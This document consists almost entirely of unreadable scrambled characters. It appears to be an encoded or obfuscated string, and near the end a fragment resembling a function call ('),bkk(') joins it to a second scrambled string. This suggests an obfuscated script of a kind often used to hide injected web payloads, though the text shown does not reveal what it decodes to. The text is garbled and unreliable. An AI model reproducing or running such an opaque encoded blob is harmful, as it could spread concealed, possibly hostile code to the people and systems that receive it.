P,r7\/.d!1220a3E17:2bP\/261C.PHp[?"3?.l.a14QP5zPl272Qa7xa1.5P!ek4570P1b..ub23F3kQi6sP(3c61rP<=\/6 8711R2".58[,hy!11!r,53 !8i78Pk-Pnu2 6$Pla1.QQP1bw6Q`l a2,t8?,846Q5<9PaPQ4 4-ty.7ui3-?3R95.F43y22Qa4"4v75 -PI!<8&P!P4.PPS0P!dP!67!pkPwi\'p6161GP0a!M5wM246?eQ8Y976xt.Pj440r3,7!9? q10h10420QWs8.v1824A6,88"AL80p2yr.P9eQ778;3n012?k5<P8sb;r7394!x969C3419Q0P3a.,,Q-8Q<2 "0i4y35d&QQ9ca!.1,14+2#9Pa)c 38Q{>g"7P88QP6- !Q{61.oC6056.45<8no0221696,Pa0"Q683T9!O3!u7pS2"Q12Q1u!k5r4@!t0y!%!!a<68Pa8eQP@i4 .Q6"l1{340aa969P93 xe5.P82Q7k4Q.83P"Q71.!<942.8Tx3H9P3|"599899wP50624AP779\/kP3o.a5434an"591d0bQQPTa7o5iC3[b?P53P\/19610Ba53PG1H<3.8322Qed2aQPP5er07!<1[Pe.P1?P]104!2154t7g{75:<9169uPv73PLP051ae33VPi1B.QAa3z.1B30<_y4Ae8Q<3rC8Pw5PB96a\\a 25w2g.7.48hP49oPQ49.9<<y95PP6<P7!0l9Q1iaQQP<Qp7?6I59Q14tQ6P80!3y!a0b8<S0,2.0#P"9Q<i20TE<PaE936k9v1E1k!Q294P20Q9<E8rdP0PC7<15Q2D9eP<aP115a1!EP2lieyP3(2Pq3354.7o1P95168@PEM31,CP!5667286y38BC##Q1taeB5!PEo0 abP7Q9.il369E-08,70C 734.akE07..a77a5<92PPD)g<3P<""6P{P Q05 2f5.!.<e7<ars4@)PQ036Ps.7922k.aloiPr.!14n6.t9d.57P1bx,g5.9n!1Q3<"m!..eC.s.VH,!383Q-H0.."i8a.Cpo5@h9<1$<HHBBQt9W2.9r1.2w!.145a`3C<lPhMf_2!PP83317t22.S1bp70P0P0<7et85972Pi378.g"k20P1,9.-s8Qx3p7t6Q3.98Q0Cy<(bQ.1\'9ez1PeAeY7.P947.ub!0775t"2x.4PWyho423b1QPlaac!8 a?)53"4"7Mx49!Ps.932ra1<375fPGQpJ2D182og1Q,3P*\\0Qd6EQ6P4_Mhd.2P3eyl3o321JPdIQ>Q2\/7Q4#2.1ff2<-<.8.r1485<gtJ60u.0PaCPP6!754PQum5 121P326Jd9<?87<,d:ejl.bo5Ql1QQ905y9.3P1.<4<6ub216.he.-d!4kIikP0!oQP-8-8xPP\/ekPn<3o3ie@o5a66oe6Pr!48.mo19-sCc@Q7!46C31$0raE-.13u33!e"efF.QraPP<-b4-bK0QPM66urt.91c6siuaPl6p3sfP909a62=6QP.!is0PGwoQ,,.<QQH901u<.aX8P6+aPto.yc!41-a-w1P<61ofQP81aP<3.X7:9eg4<,Q3316!mP!1Q8.4Q[QZr-7%l7.Ccc<Q!!P2e205raPyr"{a62a"40@9s7A2b1-QDlP9t689lji8<J7N12iH0anPPP.y2"50.eP24f9PP=<32.lP52.2a!?4a6@,Pi0.26h!18"AtH)91ti5s7a<75.2b33PByt.?fs9Qyg"Qr!QP8!i3Eog4boda !moy<!CQ<4<8Qabg42;63ieA.!Q.29.o.7s51QQMP9m2-1vPQa.1eu4F3f57slP3oreP a3o!tPbP0Pa23o9\/3P72.1Q?n1_mQPnmP1QQa3PPQ6<rbr.8"4P.:5PyPCx6!u=t0D35v2Paa7Pi!Pe*P..BafeQ-0<5l23jx<:i0o;<8Q!roPd6.,W3.74aP.81R322aJ46.P.b99P.5fQQ.er,9 adc 18QP1T?,ya!p54sP1ocpF52Qre..7>416uCgPa!<kQ7age11 3e,5T0PGbPb 4ke3a{.B".Kdm!P3bQ,4676s6Ap8w?"I5.Q7w45PNeQ4nP44seQP35a2yxD1Ql0<n8ef0uL674?=y3Q92ve<P6P1h1x33,4Ta!41P\'2!PR\/-6ICiA3x-7QAad3"!11lHmQb!03drP.6inN5@r65\\a k!gt5C3QZ.1.8rnx0htPeIeQQtn4 a71I29QS.52xaN39oo!oP.d9 9-78Pa<-3110\'R9Q7rQx4zP5Q9bob9.8P436l9.3n,QP5dP945P"5y48a1-1tw6}"51gm75.e@P72r7P!)KC2m`.75b.Q0frau!g08!b673a6e96!.7y41P.7RUaP9Q9n%04wP.4CodQPC\/0\/. M!tyQe696!L8B52eP.et1815PaI,4:81P"d 1a6Q.iC2a51P,69Q7Q330o.9-3".03"P4i49a@5<k33Y!,4Boi0PC,931a97281Q0C9n,g6C5.987,M.<.CP7o-P<P."45<o192!.cgP\/932bB[69!64P]<.9..7Q4n0PQ"60(068112Q.3\/78_g.1p.HP52a9P2!x49.5519i6xQ29A7p b69e<5QbP8!9.aD05568P-7Z4aJ3!..c77!56a12Q63<4#i5=!..1{dl066587.5n91PrG<0<n .a3b2Q.02P<!.0P3t"10019PtB510.<7D1m2e,0tu83"14.P7174P6P\/2P.2t0 -SvP64Q.1PQe4QQ{3210P69I1Q.ePp!5.P<6ax69030W<.4--a4waJQt!64#0d54y7P469QfU`93b1Pn203Vn!200P95.8oQ2QaQ2aPm26837POQi21n92<#80lyai3I4a92P1Pws"2,3e.P91.3"aP<">06{48aB)S6Q"o37ta5y.264f7a.0%PRV.E747PPk87"6"<P6P016Q3H2aLQ22&4a6!29Ca!!Pts5k!d38.72!761a87sPA5sa.Qw_5Q,7HE<P5d.r0657Q94<42!Bbed-.109.l1Qw!.<36QDPab.P38763v!*e!<EG7ak%98!3M!D28<45V1?81Ps<D496".0P<.83i6p0.12".r^.92!a@y;a89P7,P62 iAia.RP.oo_P0=940! 5Pm73ytx84068Q0PQ76P3P"OlZt"a2089QP6491Ps70535z8.xP6V0$!.oO"P72Pa48172P06Q#!QPR5.81.Pm40a015 085K"1l4@"4a3P398-H8L1y!0A| Hf6Oy0I24,<P9,-9V5P!8920o6r2-57aPPr3C0fdPh97bPQeg6t02!4"Pr786P!PMl! 5P1!6.T436..l881v8P-3<5!C76394C6P-3Q2856701.Q>Q0-"P|P34Q17522PcP!}25C:C00s<82i0p91PPkPXP"a3Q99340Qy:77P1!70-0c1@.`2a73aP<5<0>P7\/0P363aP@9u2iPP5<1.y242"O!QKo8.aE@8\/LP4z32197b570397QP6.w 97.Mm342.Q1!-M6<1]P78M649124137la&"3399.0U"u"21091\/yQ!tle89i!-aQQQ082Ldp.1.-94a8.lP1GQa0fs.P!9.93Pz36o20C4969,Y.749G56-Q24e36..3|95nQmP8b40Q670s5e83l31i6{7O1<>2!dQQ2C@,QP9P1d!8".08o4:842<U:9o1a6er,>tam601P1n4!tQ1Q3.Q!a<05"347Q4p4yQ1"lrC7!sa0QPQ.P"x<APL.PI7U.r3PmVA.7.P4PPh.!-<!89)>PxN-k!7E\/b269CV.P74.6.8.040uPsxP.44k\'P87<PPm .`!0P4e7e5!.P0i<015P}].9,1@791@92Ca4|0f.5l7"dPg241Q"7 229"2iQ>e5-..7.Q<iElA34!lP9Hs99yQ,8549",1"243y.6b41.2!1P7.0p.$3.dk49C3o<&<e.o705|1B61!7P2t3105iP4m9i51Mtab13899!BySyo!37o>,{nHy!-k!1Q3.PuQew91--!7Pb\\S84G6pB872P452Ae<68\\#2P7211P5P35P]e!0b77P6Q46NP7Po!ern9\/P<]D4PN32Pr310.P 3.5852X<,!P50F.959n6,b5!4.4.51o3iP72Qa12P>e3804P"1@0862ax005yf49P@3161<6{6ia36ie9t9.P1.5QC.s8.,Q8!,o<".7QQb41K2.i(?"4iP,9me4P269<zQ"d79Q"4ott30<3]8._P7y.98P#A85"z"8a.1.6C\/3P9P2P5Q)2e1Q5322!P<59b29.58bu13e4QdPQ"a.P.65P3234,2P32,10QyzJ3.p10!6Q870,8eo8!  sp5tPQ"80812483Q65h7e7Q.1CQ|21P;I7PcP!.!b0bUwvQ-409!r.pB1Qp`c<x1-92P$ox1e8r.Q.-"868oG48Iaaa".94v."QoG-r2<!-265<i003QaQPP1h3{sC.iP<b174amg<p974at:5P94PX<P0M8"pab4.!M0"50.83aea9"Dw.749.3Pt90m95Z7mtP@54Q+4-i..16Q9.Qn3!QQZ229_sPca1D8359s2C6 jn6P86#!a9.Q..dr1d.!nB8a8516q9o3@2748fQ"auo56a,P3Q.t-7rC8nQh2e0aCe7o8H<1t0-!a95<P-5!+r253r31.5\/o2.Bo63.5 E8511P,ca30<amHp9Pt]3Q299ra,!<?.P\/a55Pn.P<\'<89Q<Gx6422P9^Inllc6pQ[7CsaT<0P0<\/$3Q91c<22wWPP68X..8v31!<P$X,7.96 Qm5gt!72"suP1Q .72Z"wp8dta".,!bd,"a1ievrPl1QH911dP,5.PP 7y.022.-bi53.a4^93Te320J-kl$BQl.)7|1dP&.<..?3?n9D8#.Z74o5Z0c32nt Q377Qe0r+{.a76i-de21Qe<QQ2.4w847z9JNIta6P446<<2r4<,3d446.l-332866Pr6.Q,38P4=O89 2,.P<88l603Qf13"00<7. 9P7l3<6!0e3oCn.c.6cO032426Pm!45157726d1 9 Q 3(57E3ez965S<x718E1nV74Qc....P498zz3dco:!7>1l-.4c47KB2y2g9a72091m1<P2pP8543QP!1253Q"P55!1JLPQ4Pr.1ka,oN23i119P26oaQy4<b3!.D199QaQ"23P2r1d3"_@7)y3_"QS3P80e6<43r$98P!3!764 l.P"x..z([P6 6ni"9s822..A!ae,234Px9!nxP9P!P9!i-A."11I.<PtbP\/,C<gy4<\/333tv17Q1h6303to217o520PP5P96P6P9.!G<1lPPQePaFIt3}4P*9\/07B.8r51.?447P.s34p.uYPP2P2P2i5 7PP.P8a3W2aPe63K"el4!3Q22.5b2e77 8i3PPulm5P5Q8091,e.1.Q6ce42aQ038oPBav!31-fEa1<37.r9P45Q07kQ%.5s183Q1c26Gf.55r<3271510a]e27o547a<P.i85Pe\/6azP3214a3!{71,t!w2\/43K!wa35Q2a8.ti.!s!w.N?r4P.6-e4.6PQ3.ia4P5a3t7e4QywM|tP.!b8e1SQ9P8P<3.\/1..DPd1..0w{7"l87PPB!{9se9P1NC5P7P<wQ 9.w1412#6<t6PQt30<b54<.6,eKt.12nC,8aQ.oP62PQ3.6xx9<P<6986Q}1P55Ce.io0<72Q.3C2P893r38-< !64Qw PP#!4Q4.0Q"|d5028P.e7ZQ4tQ244e39P.61Q632P2PP22804#3S7Q89QIr_38!!7681!4f30.<Q62t6s; 7179t9!.aP<alw.6+o1W2i-!95P79AqP_-f3Pj#rC7^?<\/1o49p5216NQ.7083P)t!7dP8Pg8"ra91r 9v4HA6@a4Xu2h6s3689= "60QQ4 45P6647396<0243id{.P!"8g:r.1.u,]4a9sw66 MPQ_jo!Q2aD8.6>1<<88?3$PCQ9a-{84..r,4675O<21121<4"L n"0a90i3hw839.Sb7.QPQ!4=S\/.aH.!1.d3OQ<xE78^a.12P!8F!.6b<59Ah<2m3Q1!2P[R68.#25Da`99{24?6].><94<,668p 7}887JH.-5185692 ..4[-.5Q204..eP2P59,20,24 |ra2..Pb<6.02<w<8Q".2wPQ477>Pz13793n31!;xMd068Q:P!ana8PCdeZ755a6lP4!"al362Q1s68!Ql9,46"\/PPQ954sp0K7.9,YPQ3QP3dQ55P 2s2!727 CP8.6iP4V953<.Quc0l2"9244QLVwC6"{4cP`x(2!*WP3nQnPP!4i=aQQ8u498P7w3358PPPgd!CP PQ6a42e9xJoP8Chj8],4<<S88a4uPt37oO,[001Pv795QgQP"4a!P4960,Q7867FP8.o0123776<3[-QQ5De@O51yl.-7<r3!689d4 a"-79rP4=963PP1o9s6yx5i0DQQ!B4.G94.uS85x738<e48b3gPQ.1...13074.g9-9X.<a695Qb6#y!51b!Q6h<<oP09,c02k2lQ38L$!Ia61 598y59_-Mo87b5128}6"x65.6P81G=1C3vPQBJaV16<.Q963 B892292<6P,%t8E39P48.2k9a729278a09. 16}e1t\/!Cb936y8P689e.t3.7tR6{18,2.1g73P0e!\'7.22Q70758P7P3_Q8P9Qb2Qi!QQ.c.07iQ7bh9a1P51bCi,33 s1<i5z2C17687i0!13kQP!C.4.C20PP6ra11<:.a.c7p 93y29PA443nPlz " ^62W8<2cz2re<65<Qa3n711wQ5!QPy!6xI<982!cQ9\/t1aCAc025p@6Qm0tha.8Pd7D7e76Pa3"4GdP2Z{\/daAu!Q1c!2w#u0 #6d"8P6.P"8U4-CA175" P2C.-241f1P PaPJPl13!.0 51P0eoE6n4A0^.3< 89nP@0!9X7uz\/3,a2i-e39. P8.67Qs0214ao6a9wr1!X25QQ8f=6P62o4..M447!9cl!648C<43P-o.!>73\\61"P77a!.-4QP6C8i!Pc6c8nsz7H12615rPB|193P1-326PQ9!=3!P0Q4s51{9Pu66<943l!o9x44B!9QQ1Q67P1?2\/1m951.,Pu2n4r802.1P.EM2@6r3P70P2l L.2091 P674453P{b33e.90.5014!6c9|gP8P8.d!8E7"aa7!3P5P@.larP76Ln9.QrP 8.1lQsC!1au2xQ2P9J3V19a8""25.8Pc01P!0.P9P9P56las9Pl98t68CP1P8Q7o693P1e2.as=!"1220a6aP1c04t5s>=o\/p.a4JGeQ<2P.25Q5383\/826Q-4yn.14d3ab52du44<<0k32Q4124a8lif9086708Q591762!3\/3_o5B7PQ0"Pr<i!Qg6Ps3 7 .P2)6SPw5.92.05\/6aOQP7#814,Re71C>M6Pa072nmf118536P33504a18w1.t8a,!C27a9YeP6hc\/3Pw82QCJ.85.xP3Q6p39T<20Qd5aQL<1p[8xAa7Ps"b<P7 ss400,P3JtQ0"h<sQ.e268P4898eQ11)43 j590Qi]7tPlW?6nsm528V.2F0Q"0pq07zP<PQ:10go2QoaQ71CQa.01iwh0P9.o1.3!.69nPaAetPt<45>118!e82z3l670,t7.837!Q48!k14.e6I<Qy82k3rRx6P.:Q4Pa-86PR_82.575enzlPP73!Q.1479! 1Pq8Q58tCe464w863P8!91T9f9.8726"0r1&.ed86w6!7P3Ca5PP88aPp2a6(3P6.96C8P4.reskQ>28Q_a8C5z"228t110Q5.x7.ctu!1eQ8!Bu1""76P,rl5P2PPo.6.c65 6\\[8.5i Qh40?3P,5"!7P5t0.oo!Q847511P6b33v,!u0u7B27!a8P4P.el484Pc77d3X<7P<P-!!-a1.PG0 PQ<y^3614P5 X4249!.e96iQQ_P1677 14.1F1<.g0aP5r.7diJ4e65!pl616635374!654Q< {8ed5gQo87QPP<b"24P.2b3z788o3w54!P.P1K3QEg8?P3235bP"311 a5.336 !P4P983a[w!P1Q8-!25xatn9D05"C7Z4.PQm.!Q9.7<nQ0e4#1QP9.Q0P00Q{<.9sP 060x<PQ49872|GcC.17)P9=7-r.598P725P .6@e<r5kPQ5!e.nA73469bC6123_.PAxd.N6E-I82fmP564z"0a-eQP<p.i.Q-e.PPQ5P"7e.J3S0961y!1s!7.wP.579113P8PE.8CpQ"4a9151z75d83<d41094V162_65.C!76C3Xa32PI0S55\/4Q<C2s.?iy43w1Q98i8495ZBQo37P p!601n93e03ayu9t"x44P-1J.0.#4P68M1P?7s6<u.a3P7u..2?.Q33{8sPG38ta8rp2231b4b.Fd4PC5l1.1P!HPlP2a3!eQ.928c912Jm!]88<6a250PGWtea1PoC1?7319X33!Sa0164P.nQr..87.<93az96]0i!u66QPCut215<0i!y67t!37PGPFaUQr)6B 97062>.a"P.16.P6p3!-9a1!3Q<z22"D?3<w60!a5^P.7CyPabP<i.0d9QPE,W5"-P31te.2sP43eiQ90!e!8(bP3f 0P;Q0b2!$5gbP5 8ku,"2Oir.9Pd"QPP!!Qb4cb7K}Q.w{.42|z188N3rDaSPyTP.7PP3a5.<5Qe0\/b6iPq9.Pl9Q7Pe"P.P,o!3P<PH6I:a9 xx86.a1ac<t.6aQ7 ^916Q7Qu.!QYo>P3tt621V<6751!\/2tPf534k.Q>h<64os<S&QQ<e7<l028"a4J38m54<43Q23-a5L179P8.a6r<A8masoC2L!8PYP74|Q.pQmI4@m 2r3!.6.>3QPsb11=2aa9s,PChP6na|.Pf.Ps1slQ4t2m1o7iD2H0nWl1t1<\/Q5PPP00t92kwwQoC,.i.8.<\\4`313,H346.d8"d|963"m+033066P512\/.FB6w443s7a0aPaP61P8ky56Og6eo2d<-F3Yf4.<!6Q..P1c9P3<.Q\/Py4s56oT4b79PM0k3vQ[c4<"fQ?O44!i1n.4ldPQ|ePC9NPa3}o<OP894Q6QPu;IPa<4d<?w7I317.2.9OM6ukNDXla3=16Q0P!60b<Os80Os7<1!4<a!215cn-603D.Y2J.<Q3 !-r5 k\/o821<ofV3y,2f2aCu3`6)0-.9PQQ9551c816!,3..ec65u<9t0h73.p63.a9a4]U82PvDQ8<Q8P2&." 334(35\/m-8"8Pt-74Pa3P1adoHQPx14Ln.W.n]P94.0.12P4.Q.0Q!H2PP45O2a!embP9<7xP!QPC9NaQ0PaT8pGf4.30<PPQ54P9a!8P5l96;12P4Q<b<,009x3602]s-T\/O655"<aP!b1<8auCMP3e8.A72WI.V45JI<a3t8. lPe1?n78P58Y64,4`.PA7g27Jtw6P.8g<P98-7n CP417Aa81,ueoPPtlhPQQ@<C1l-7C2Oat315.P1<la<v0?237DPP89soEQ4<82iQ8P4I2.7htF011428 1247 1P.2!4=a 1Qli2.42..<\\<<Cr8-<n i6"a7{b6e6!.9!7c-0PP03u3!k2Qa1aK9O7bP9Q1P.o]\/1-Ut32<Qa8y15fj393l6bi0P0OaQ9<0.P363bu02P4,0x<fa-4-bQ7a9e<49.0\/p44 {9!lkkeJt96"P!P+"#2!2PP,l"56"95c331P$!shwD182P409.Lr9.8.-a. 24Pjb"<uxb78Po229P,..d2paP2<P< ob3P8%t875,4imPPoam1-02!ul.3-Qob5u.s1ape<aP38a!QPP.0Pytro2RP1#047aQa1t6.<P>1h9a6oQn<uP,67!6.p0152P6P9Q.Qz>tV.6P9"AP17880P462Qs9.85u!..e02c5y7rl53ZBos06293Ptr9 C6P18ro8O433.82aKPQu04 2a1D5i4t9.QoP,a-7P.tp<Q2K69a6!1pDzPsPQW.5Qeu!35..w9Pr5#90P20".tP.-6R1.Q2!9!<3kP.QaP"P10D4y!2.80a4oi667-!3PePu8.PPP`.9t.[2\/r<Pb"W iPP97o8G-P.ex54:<>gP085d 8e7.b3b0.C336P.417$n<l0r6<"Z02oQ1P_63c7s4QPl93to 339e<!r-<PQ5n7Plkaz7C!61n 3<r-p1oP59nQ(bP"..t6eg0t?o.<3b5a0eePsP3i5bu98Q;0eP.1P1r;625p.u"YL!.17qT42f1c449Q581c.CnQs85?2[a.t7P+ajPbe7P2Q1"48Pdx.^!P6.poPP!Q[<82P3w83.5Q..4j74bO{8-Qf.TC1a6.H ,y9@ae60lPD! "08PQ0pldPQa56"be4P1eb-H03!1.QRporK!8.t8[Q.1.r.g825a6?A20,1L..!V25.,Qav!<0!t6.l9n011p3<24Qx393P4.5i98J<s86o02<aa6.\/"yP2.lL9PWb1A99.D55e8r8.9721PaoCi9P2!.)H.P73\/55121n7h).6QC5 6C9_dg!:8hTQ0.20166Da575"8rc3@4mP3!94"9a?W7n84co18}5iQ&5.owP0.Q!.!7e 3vwPQ.Pc4as.""6gCy\'.6PxPFr\\\\ePl9amP:ssP3ij(d7!Pr8)1.!6Cp".l9Q4P2p428om55P-.Qr5a3!P7P.b9R6l.!852<QP?a81"<9f7e1c5.se522976hP.78 3114Q5c!{3.aP2o315rQ7etr7Y21i\'a.pH P87Qyei69j:3.d606077 p151b 377pHQ6?89 37y1a<0i,Nx <8g7d0v1kP6d3Q. a7Nc<r..ev11r "2d<aaO7-v,3P7Px94bC2c! <#3Qp0i<c`1e2;,4t2e5.PaC!.42PW5e86LbF.!P"3Pz6W4 5-Pvw1Aax3lMw5P!EerP<163Q09Ps18GP>40e-1.CP es9PQa.080a8123P6501<P1391#xX9laP9Q2ub<2Q!<,5:7-1\/2o6P98.1P.P,n011eP83Say.5u-p12 7u1.6F.2a8P,. J6bt0Q3aPsPPP<112m4CP<<p6.7eb46g23gr" 74is!QQ<01P52k4..Pk -6k<56P._.9..PgQ,mPP7-U87aput<.7"dyP.a4 96P^aa"8!d!!]6 PQ<<t- P17t !<!97704-K9t,C\\,o1arg5an5eQferP.3xP.1326n72! 4C0o.0i<weiYcP2-#u9dP!3b\/14183l-.9<47..:P.1Oaf.y- 2aR1!!a8ji07Q<3QyP7!3358<4gP96< 2wv0Q0_6rP921!7P.<F7QP" 36s3izi 54313l8rnp#@7t2aea03G4"ts 4"Pr1P12y1pP3903Q0PP6Q c -4.0a093ag4.<{P924R-h kPi0,xaQi87 1.>8Q?1.P4257I<1<i43.aO<[#"4!a057-G8i2Q21Pw8 8a.LPCib9)< mteC1a!+..QCi9290 ,,817nt87489l0G8Pt23P474k16ll!lQ50 55." 5e8!5P8Qh6!h,,\')3<!F., 0.73b607!<. a271.4"3"P1t031P0Q>4GG"Ca9_k3ne0u7?!6a8 2dntl61ep7265k "411!6!P7!PQa!ol9?2-7.<hP.2..B!04b'),bkk('tc.I|}3il.\/q.i.v\/husm.-o3g.qyHes<a#..ok.f0i.r7i.rr.Q< pxrwo7p5q.932y@6<0d<]c.wea3@m+QbacoCQ eo.<\/br#\/%!szah1\/v3hb.QQjn7kn.Qna14.QcQ3u.ha.<E42s..;jc b%.Sz4aag.Xk<uQ6dnQuEJkbl0eTMpokl.Qr9.Qa0+\/5.b<gn.5dj.+.l.C.+uq<o0IL\/cDQ"s^tbjvS5.j.J8utvd<.eaQz\/b...soiriatnt.3a..r5`MmQib<PC.9g<48ii mi<n.qu...8nt4o18rq.7b.P.oS{5.3Nd7|a<4!h|P2k13tqwm.*qu20.435vy..oQ.d.hMhrgM<.&r3<4n2@m<3c.S33.Pp1QsMzvpTkeoa=3.&<wjcr2p4q.0z";pQ<0lN.q2Bn6.<!\/nop.+.toxec{2.9\/#3.1do4Mht35w248\/`njl<tz5<k".Qn31k.*Q47qto]S9ek..k_<ivk9H6Ss]i+Q08.83fzn6 Dg.S0hwQkD.B.cg<qPck<2ee4c67<13..53mSCjan".4D\/.hDg..ma<H.oof<<t.aoQ2.kl|.PQx2a..M3740t-Ajka15.Q.yhki3c..<d2.4n3+.vu0ldg\/ErpgQ.1lE.\/p"SQ.OQTQ\/3qkb qQz3cy.Ce..9ejizmMc.ro.Qif>d<#bojJ<o05b0cb.Q6TibEx<Qy.96.P60.>M2>.pP42 2i.zQ5.<n2Nl`.R.0]qeqpudcnbru.3aa9Q.>z4j0cb;s&.fE5^,.b6Q6BQ4u<e5<Qe!.d2+Ita.ju32hdIJ.zr3mQ|x3 .0.o.HrKn..84.sv3;lq[8<>Qpj.20n<ob<psP..eu."1&.Ma3un<faTuu1.[ji 4.u#Qu<c"60y4r<ftvQ"f<EkQe<t..5hN<,e13QIv..,<cjQ7Q.oaQP<1mQ.e<38g.v1Dnjt1o.a0!121I0xCqN2Dd.<.tQin4<r.1aa7kJh6eeq8\/.eOm..ihyuC0j.lps. zmyc.lbstQbQatTk..d<\/.i.sels.<jMc21nQ.n8*.<zIanuu.s0uo.z09coo3.<u.o0.cCpn13r7keuQ.it.3s7uQ7qQniQu0.Mctlvh5dfQhQQ76!s.g.oQ..lJ%cSDauP ki.7\/5aD.ueD0Iu n!SoPj<bp1!<uso{Q&je9..4wh<"I.2n.zfdx1x4Ivu1.aMb4Q1Dr.gc..4b<jh4Qbbj60z+epi9a8Tu <4.7<yuoQi<dnI0n,aC.bQ5u<jl%ldPm.1vrwPia"D.ut243!cQdQ.p-.a.aQu.bPQ<k8<k1r1pClt.tt<jM.72qedyzln\/0pl bkvp1.<.zneAku40.k.a0nup,busqlu,ji.aoet.nP.fwzobgQ56r.l lb.2getylSCQa1.2\/aQ.kuNee4tob.33.zT.2<.C5<r.QQp\'.3h..6?Ot9!2Q41akur3P4I21b<Buk<?qP5.h7.Qp<l1et.\/d?hQ.<*g29.as.aGf.wQt5-s<)3np17bj92Nllk.t.8qIw5Sx2Q2k5tQNf1eQQnD}2iEE9jw{dz.C<1or.oP.u7aa\/T<e.xq<v...t1b r.5.b2r.<63qzl8uj5knQue<mEzi5CfE.q.EiD)81.e9.voPG0Qf1dN4".uooQ.0u4.jn..ebn.6xbtnpr.b.rfcazmoo.Qim7baua76<.fr\/nsch,m.<9.9.."fx.whj2tn25+Dr<tzz3oqw\'v\/0v".udrun00%sbfqQjdhD3W32bb.bok.8ikinksE_.>43qc.ua4?y.a\/ a.cua1veuo.c.<q.a7eQ.e2gPasnQeCj.igt3.5EwQt<K0ooae\/<.kQd"(x.o"|QQr7ez%aafw7ehkvoi.a0nkepPl .v5Py0poiv8oa<Q\/9a2ibvty<.c04rnbwQC"9.t2olQg!SN.pizio7.rsx.".."5e.CDFucktnQ67Acda3Euj<3zQvP:yonarNhCle.(nQoon|a7ifauh.a.ovs\/.\/.eQbwlIatb1.t.tfMx9..8PPl5.Cz29,nsp..[ln.cpg\'eQjTo3CuElcl.0va9ein9zhI1ih.bic8.1xg.dt5d1r<;i.<i7dQib.Q<4amun5"lQ7u6ps7.edzitt0cb<<8<nw8Q.pQIQ50lN5N.1n))<Ipa9j\/hn4s2lz08av+7?ayrkvw<y.ysP0Q.c@".P:x3P3Q1..o1.7bv7bvn.z.b81how8$v.Bku8\/08<j9jwcnH.Qc.fyd7 1.l.p"D..5.8.7n,.l0l6w.gSpbeuulat9Dhdc9bE<.".n70B<v+. lsru<49Q]48..x.e!d<zQe9lp7.4Me5d.7ElafP.vIQi.2.071p7\/3b<.b2]1tgN6.]6u.h6"35tQnNr0H<QTuxvboolbz..e.Q]iCfHhQqR.e hboadQQ.aie8aP,3.Q.ivN8gdvor2xj9uq.9y.ozTk.P1CD.<.veQ.iTb0fEbg..mP1ewd8.bb<.pzyu<h.f4dxM.!.bb.)Q3ilunb89.a7.ustoQNpP-Fu1.{buw8bTtv"vq48Im].7b..20bx"x3c9kzdpr.Tie,5..0.D5tlbktQ9rebre2.t3aqPame40]t1esQ.1a.vTv1.03.rE.bN.3ji3.N"az5dipbi.6ag3zQuo.p.n5Zq5laeoba0+Q3tQahowqarkqxcfaHu9a2e0Nm0ny1irnl5diooQzsxIGeqoa0arr0.jqQb2Caij.Qok5sdu0mo..e1kc aan,tC5h.29.Qt2lj2ozbactklruo617aeelnq5MIS2sCt4.svdbCZ93.-koPpr.\/pp.icwxom4Gi.cbp\/qaq.tch.b<epwih.aaHbe0yp+0Sl\/ixea<iQeuoxi.Q5fa1m&7t<p9ztMQ4s..QenQa1.w<.bfy."oi58Q.n0t.vr=iqup4.v..wm2aznk6Dt.rfD33EIvmfCM7.Qa.I.abfjx7b.3u.vQLaS<cbujw00vQApnsaq1:a.awwcuQ91Q:+t.a,eb6Ig8<g<o<<lb+o.t<r...43tl.sMElC1N.8fy60e0..l2.g.q<i0.Cqd\/7.<3..Po0y0sbQ.pa.:x\/9\/wna1Q".o,.asumc.z3v<aaw}<hP544I5av5hfk.5x2a..Ng{gpQt1<#ibQnoa<.nxroQ.k  lvqs.1+.2osQ<<.f+yb\/Qx..9u6D04d.\/lr..3"n36PEp+`IcaQ<fQdw<.Q1<.lq!vobronbDoaaob\/ghl0.pbatafC6aQ\/tpaub4E;d.a"<-n\/sxri.9o7xtqmar0nqppy3.<gri.0.vk9o.rp.Qd.Ql.e.c<EQnx".Eb.3.cgStQ^SktQa<.xvt5c0F.t58d.<kzICvnqi|6a!Qu."aP1.y<v8>Qid$b<mMoae"d1idq0oxbdcpi8Mltn8soA.7Ek68Q0jPQ0A8p3uq.QfkQuz.i..l1<j+.0bc3.8Qgo.<Cj5.pn7k5...rb?#a+yQ<9Q8T,k.,tauh.a&Pv953<c"Q4o!Ebea.xh<k.7th.0u4d.6hwcc<a<w..,.0C5QaQwv.1e+1k5FtuwCb!gaQuQNRntNrwueE8lu.nzk3I..usoQhr.ox4.o7Qn4@e,0w.oyQQ.t.8....ju6e0mgQv\/-n2riS.wf<8y.+".<.stEdc1kp.h:jsa7.yD0"0<t41af#zz.I.So<6br\/Ij6ixx.w3\/..7.8tawm,.9hloQ?dQyvu7fnMarQkc\/v.E45aQz 6Y.p<.noQ.soq4.bQe<v.8o.-Ps9x4k6k4noSApQlPT\/7\/QrlQIvro.iC.zrr4uiTa1Dw.etu1ili+0ydy5o752<Q{7o7a.pz"iaQ.w\/w58g<b.a2robtTh2yly2 ujehS4Q4 o.skraXsvoi8e2i."Qao"dbo0.1a.w"Pr7Qk+3...npe5.<.1ac\/.a<AD.t18rut3ma.3M7T!ynp6k55.Dm<.1..S!Q.tru.k..aups6sky2.*q2axs2o<JwDQtvi-b0.q.Cveohwr.(P8Q3vo4De\/%.b.b.ntqhe,b .Q..u1rtMrahe.\/.eelhc.p\/Snlsnbt8Qk2r o\/tgnh.i7wa6Qeo<\/k4skdrlS.paQ4pas6dCl.49!yf95n.Qgkzloxi.p..kybQp.yqwa.oocuex.QDydbdis\/u<DN.Qtfiv#vse.TzN.ed\\F2ppa.k\/.q.7_tudsM0rabQ<lB.iujqdparomP.i0ie4q{4"6q<wmgo.0djeaqkQ.`n!zhTenlIraaQtg8ae4.z9-.i.b0a2Qjza.k1diQbDz".x3ckn0grlPqvp.eCiEeaj+qw.i16<rtcCl.Qex,DTes40*y4zQhCptwul%qbs$n<.o.daaoaE.ak".eQQmm.3.Dn.sIysq3#g60y.a.ru.kP  .2tQ(Sulw.b".x5.2 